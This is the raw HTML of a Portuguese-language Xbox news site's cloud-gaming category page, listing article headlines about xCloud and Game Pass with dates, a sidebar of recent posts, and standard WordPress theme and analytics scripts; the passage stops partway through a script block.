            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/05/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve/"  rel="bookmark" class="td-image-wrap " title="xCloud está chegando em TVs da Hisense; streaming estreará no Google TV em breve" ><img class="entry-thumb" src="[data-uri]" alt="O xCloud pode chegar nas TVs da LG em breve!" title="xCloud está chegando em TVs da Hisense; streaming estreará no Google TV em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/10/xCloud-356x220.webp"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>                        <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/05/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve/"  rel="bookmark" title="xCloud está chegando em TVs da Hisense; streaming estreará no Google TV em breve">xCloud está chegando em TVs da Hisense; streaming estreará no Google TV em breve</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T16:47:50-03:00" >05/01/2026</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises/"  rel="bookmark" class="td-image-wrap " title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil" ><img class="entry-thumb" src="[data-uri]" alt="O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!" title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises/"  rel="bookmark" title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil">Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T13:17:45-03:00" >26/11/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/12/04/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror/"  rel="bookmark" class="td-image-wrap " title="Entre erros e acertos, ROUTINE é um respiro de ar fresco ao gênero de terror" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entre erros e acertos, ROUTINE é um respiro de ar fresco ao gênero de terror" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/12/20251204_182306-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/12/04/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror/"  rel="bookmark" title="Entre erros e acertos, ROUTINE é um respiro de ar fresco ao gênero de terror">Entre erros e acertos, ROUTINE é um respiro de ar fresco...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T18:35:19-03:00" >04/12/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/02/17/jogos-para-jogar-no-xbox-cloud-gaming-com-teclado-e-mouse/"  rel="bookmark" class="td-image-wrap " title="Jogos para jogar no Xbox Cloud Gaming com teclado e mouse" ><img class="entry-thumb" src="[data-uri]" alt="xbox cloud gaming" title="Jogos para jogar no Xbox Cloud Gaming com teclado e mouse" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/xbox-cloud-gaming-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/02/17/jogos-para-jogar-no-xbox-cloud-gaming-com-teclado-e-mouse/"  rel="bookmark" title="Jogos para jogar no Xbox Cloud Gaming com teclado e mouse">Jogos para jogar no Xbox Cloud Gaming com teclado e mouse</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T10:37:03-03:00" >17/02/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/19/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil/"  rel="bookmark" class="td-image-wrap " title="Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/CloudHero-6c621c365bf1edad9d9c-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/19/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil/"  rel="bookmark" title="Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil">Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:01:41-03:00" >19/11/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/09/12/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud/"  rel="bookmark" class="td-image-wrap " title="Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud" ><img class="entry-thumb" src="[data-uri]" alt="O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!" title="Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/09/12/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud/"  rel="bookmark" title="Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud">Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T10:43:04-03:00" >12/09/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/03/07/fortnite-no-xbox-cloud-gaming-60-minutos-de-graca-e-um-convite-ao-ultimate/"  rel="bookmark" class="td-image-wrap " title="Fortnite no Xbox Cloud Gaming: 60 Minutos de Graça e um Convite ao Ultimate" ><img class="entry-thumb" src="[data-uri]" alt="Fortnite xcloud" title="Fortnite no Xbox Cloud Gaming: 60 Minutos de Graça e um Convite ao Ultimate" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/03/central_social-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/03/07/fortnite-no-xbox-cloud-gaming-60-minutos-de-graca-e-um-convite-ao-ultimate/"  rel="bookmark" title="Fortnite no Xbox Cloud Gaming: 60 Minutos de Graça e um Convite ao Ultimate">Fortnite no Xbox Cloud Gaming: 60 Minutos de Graça e um...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T18:04:03-03:00" >07/03/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/09/09/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve/"  rel="bookmark" class="td-image-wrap " title="Xbox lançará novas opções de resolução para o xCloud em breve" ><img class="entry-thumb" src="[data-uri]" alt="O xCloud pode chegar nas TVs da LG em breve!" title="Xbox lançará novas opções de resolução para o xCloud em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/10/xCloud-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/09/09/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve/"  rel="bookmark" title="Xbox lançará novas opções de resolução para o xCloud em breve">Xbox lançará novas opções de resolução para o xCloud em breve</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T14:13:39-03:00" >09/09/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/07/16/xbox-ja-esta-trabalhando-na-proxima-geracao-do-xcloud-com-servidores-baseados-em-pcs/"  rel="bookmark" class="td-image-wrap " title="Xbox já está trabalhando na &#8220;próxima geração&#8221; do xCloud com servidores baseados em PCs" ><img class="entry-thumb" src="[data-uri]" alt="A mais nova dashboard do xCloud já está disponível para todos!" title="Xbox já está trabalhando na &#8220;próxima geração&#8221; do xCloud com servidores baseados em PCs" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/xCloud-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/07/16/xbox-ja-esta-trabalhando-na-proxima-geracao-do-xcloud-com-servidores-baseados-em-pcs/"  rel="bookmark" title="Xbox já está trabalhando na &#8220;próxima geração&#8221; do xCloud com servidores baseados em PCs">Xbox já está trabalhando na &#8220;próxima geração&#8221; do xCloud com servidores...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T11:57:00-03:00" >16/07/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/08/18/xcloud-ficara-mais-acessivel-para-todos-em-breve-afirma-funcionario-do-xbox/"  rel="bookmark" class="td-image-wrap " title="Xbox Cloud Gaming ficará mais acessível para todos &#8220;em breve&#8221;, afirma executivo da Microsoft" ><img class="entry-thumb" src="[data-uri]" alt="O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!" title="Xbox Cloud Gaming ficará mais acessível para todos &#8220;em breve&#8221;, afirma executivo da Microsoft" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/xCloud-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/08/18/xcloud-ficara-mais-acessivel-para-todos-em-breve-afirma-funcionario-do-xbox/"  rel="bookmark" title="Xbox Cloud Gaming ficará mais acessível para todos &#8220;em breve&#8221;, afirma executivo da Microsoft">Xbox Cloud Gaming ficará mais acessível para todos &#8220;em breve&#8221;, afirma...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-18T15:52:58-03:00" >18/08/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/08/15/mais-de-noventa-jogos-foram-adicionados-no-transmita-sua-biblioteca-do-xcloud/"  rel="bookmark" class="td-image-wrap " title="Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud" ><img class="entry-thumb" src="[data-uri]" alt="O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!" title="Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/xCloud-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/08/15/mais-de-noventa-jogos-foram-adicionados-no-transmita-sua-biblioteca-do-xcloud/"  rel="bookmark" title="Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud">Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-15T13:29:22-03:00" >15/08/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.centralxbox.com.br/category/xcloud/page/2/?filter_by=popular7" class="page" title="2">2</a><a href="https://www.centralxbox.com.br/category/xcloud/page/3/?filter_by=popular7" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.centralxbox.com.br/category/xcloud/page/17/?filter_by=popular7" class="last" title="17">17</a><a href="https://www.centralxbox.com.br/category/xcloud/page/2/?filter_by=popular7"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 17</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="adrotate_widgets-2" class="td_block_template_1 widget adrotate_widgets-2 adrotate_widgets"><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"\u00daLTIMAS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_1","separator":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_1";
block_tdi_25.post_count = "2";
block_tdi_25.found_posts = "19260";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "9630";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" class="td-image-wrap " title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" ><img class="entry-thumb" src="[data-uri]" alt="Xbox Games Showcase 2025" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/xbox-games-showcase-2025-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista">Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:41:38-03:00" >21/01/2026</time></span>                            </div>

            <div class="td-excerpt">
                Derek Strickland, jornalista do site TweakTown, publicou uma série de posts nas redes sociais apontando para mudanças profundas no futuro do Xbox. Segundo ele,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" class="td-image-wrap " title="Clockwork Revolution será o jogo mais ambicioso da inXile" ><img class="entry-thumb" src="[data-uri]" alt="Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution." title="Clockwork Revolution será o jogo mais ambicioso da inXile" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/Clockwork-Revolution-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" title="Clockwork Revolution será o jogo mais ambicioso da inXile">Clockwork Revolution será o jogo mais ambicioso da inXile</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:26:00-03:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="adrotate_widgets-5" class="td_block_template_1 widget adrotate_widgets-5 adrotate_widgets"><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697211c6e6969
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
